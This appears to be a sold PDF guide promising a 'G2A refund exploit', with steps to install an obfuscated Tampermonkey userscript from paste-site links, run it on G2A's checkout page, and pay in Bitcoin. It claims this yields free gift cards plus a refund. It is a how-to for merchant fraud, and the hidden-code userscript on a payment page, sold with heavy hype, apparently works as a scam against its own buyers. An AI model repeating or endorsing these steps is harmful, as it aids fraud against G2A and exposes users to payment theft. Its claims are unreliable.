

Thank you for buying my exclusive HQ G2A Method.

You made the best choice of your life buying this PDF!

With this method you will be able to get anything from https://www.g2a.com/ completely for free. This exploit works for literally any product that is

#### available for sale on G2A. I personally would get giftcar&sgames.

#### I can assure you this method has been

crafted to perfection

Sincerely

### How does it work?

We will use a script via tamper-monkey which changes the exploits our browser whenever we make a new order on G2A. As soon as we get redirected to the payment page, our vulnerability will activate, which results

in the order getting market as "Expired" on G2A's payment processor,

but not on G2A's side itself. If we pay for the products via Bitcoin - our order

will be processed and delivered by G2A anyway but the BTC will then get

## INSTANTLY refunded to our wallet. INSTRUCTIONS:

- 1. Install a Google Chrome extension called "Tampermoney".
- 2. Add the script to tampermonkey. (links will be provided)
- 3. Create a new order on G2A and pay for the products by Bitcoin.
- 4. Claim your products. (Order will be successfully processed by G2A)
- 5. Wait a few minutes for a refund to your wallet of choice.

#### Important - PLEASE READ:

Keep in mind that G2A will only refund your expired order only if it's above 0.0001 BTC. Any lower

amount is not prioritied by their systemtherefore it will require you to contact G2A's support to get a refund. This will result in your request getting et al as they will find out that the order was already processed by them. If you use any amount higher than 0.0001 BTC, it will get automatically refunded without problems.

Basically you have to add to your cart products that are worth at least \$10 in total, it could be one or multiple products in your cart - it doesn't matter. There is absolutely NO LIMITS on the maximum worth of your cart. I have personally purchased 2 x \$100 Amazon Giftcards for the sake of this PDF. Okay, let's begin.

#### Here are the things you need:

- At least \$10 in BTC to pay for the order. (Your order can be multiple items.)
- I personally recommend you pick at least one \$100 gftcard of your choice
- Google Chrome browser
- Tampermonkey extension

https://chromewebstore.google.com/detail/tampermonkey/dhdghttps://chromewebstore.google.com/deta

If the link is no longer working, simply google for Tampermonkey and you will find it.

- The script. You can find it on step 4.

Edit: I was getting questions if this script could work for other payment methods. The answer is No. If you want to use this method, you would have to use Bitcoin. It's not hard to buy crypto nowadays, so I guess it shouldn't be a problem at all. BTC transactions on G2A go through NO verification at all compared to other payment methods like PayPal or Card.

## Okay, if you're ready - follow my steps:

Step 4 Add Tampermonkey extension to your browser.

**Step 2.** Click on Tampermonkey's icon at the top-right side of your browser, and click "Create a new script."



**Step 3**. Remove any preset code so you have a clean page like on the screenshot:

| 6    | ]     | amperi    | mon  | <b>key®</b> t<br>/4.16.1 | by Jan Biniok 🗘 🖓 💿 |
|------|-------|-----------|------|--------------------------|---------------------|
|      |       |           |      |                          |                     |
|      |       | -         | New  | users                    | script>             |
|      | Edito | or        |      |                          |                     |
| File | Edit  | Selection | Find | GoTo                     | Developer           |
| 1    |       |           |      |                          |                     |

## Step 4. Copy the script below:

# https://text.is/3JXR/raw

Or this mirror: https://pastes.io/raw/hdwhopwvot

And paste it in the Editor from Step 3.

| •                                                                                                    | Tampermonkey® <sub>by Jan Biniok</sub> 🔿 @ @                                                                                                    |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    |                                                                                                    |
|                                                                                                    | G2A Refund Exploit                                                                                                    |
|                                                                                                    | Editor Settings                                                                                                    |
| File                                                                                                    | Edit Selection Find GoTo Developer                                                                                                    |
| 1<br>2<br>3<br>4<br>5<br>6<br>7<br>8<br>9<br>10<br>11<br>12<br>13<br>14<br>15<br>16<br>17<br>18<br>19<br>20<br>21<br><b>22</b> | <pre>// ==UserScript==<br/>// @namespace Bounty<br/>// @namespace Bounty<br/>// @version 1.3<br/>// @description G2A refund exploit. This exploit will trick the payment gateway in G2A to get a refund on all BTC payments.<br/>// @author</pre> |



| G2A Refund Exploit                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| Editor Settings                                                                                                    |
| File Edit Selection Find GoTo Developer                                                                                      |
| Save Ctrl-S<br>i2A Refund Exploit<br>Sounty                                                                                  |
| <ul> <li>⇒ Editor reset</li> <li>⇒ 2A refund exploit. This exploit w</li> <li>⇒ 2A refund exploit. This exploit w</li> </ul> |
| <pre>Inttps://checkout.pay.g2a.com/* ione</pre>                                                                              |
| × Close Ctrl-Q <sup>■</sup>                                                                                                  |
| 11 var _0x8824=["\x75\x73\x65\x20\x73\x74\x72\x69\x63\<br>12 v {                                                             |

**Step 6**. Make sure that your script is enabled. It should look just like on this screenshot:

| Tamp | v4.16.1 | by Jan Biniok 🎧 🕑 💿 |                  |                          |                               |
|------|---------|---------------------|------------------|--------------------------|-------------------------------|
|      |         |                     |                  |                          |                               |
| # •  | Enabled | Name                | Version          | Size                     | Sites                         |
| 1    |         | G2A Refund Exploit  | 1.3              | 2 KB                     | 0                             |
|      |         |                     |                  |                          |                               |
|      |         |                     |                  |                          |                               |
|      |         |                     |                  |                          |                               |
|      |         |                     |                  |                          |                               |
|      | # •     | # • Enabled         | # • Enabled Name | # • Enabled Name Version | # • Enabled Name Version Size |

**Step 7.** Go to <u>https://www.g2a.com/</u> and add some products to your cart. I will purchase 2 x \$100 Amazon Giftcards.

# Your Cart (1 items)



Accept Terms & Conditions, Insert your e-mail address and click "Continue to payment".

**Step 8**. As soon as the payment page starts to load, you should see this message. Simply press "OK" to continue.



# Step 9. Now choose Bitcoin.

| ect one of the 9 availal  | ble payment methods                   |                                                              |                     |
|---------------------------|---------------------------------------|--------------------------------------------------------------|---------------------|
| Cards                     | PayPal<br>PayPal<br>One-time payments | PayPal 1-Click<br>Future payments<br>without login to PayPal | Pay With Gift Cards |
| <b>Obitcoin</b><br>Bitbay | <b>Skrill</b><br>skrill               | UnionPay                                                     | Paysafecard         |

And click "Pay with Bitcoin" on the right

|                   | Pay with Bitcoin                                  |
|-------------------|---------------------------------------------------|
| t may take        | several days to process your money.               |
| -                 | order faster, use a card or another quick method: |
| opay) <b>∉Pay</b> | W54 🛑                                             |

Step 10. Simply pay for the products by sending Bitcoins to the address displayed in your order.



Once you've made the payment pres<sup>s</sup>Confirm payment<sup>t</sup>, the status should change to "pending." Now wait for 1 confirmation. As soon as your transaction gets 1 confirmation in blockchain (shouldn't take longer than 30 minutes), you will

receive an email from G2A with your purchased products.



Step 11. Now go back to the page with your Invoice. You will see this message:

It usually takes from 5 to 30 minutes to get your money refunded.



Thank you once again for buying my most exclusive method yet! The End.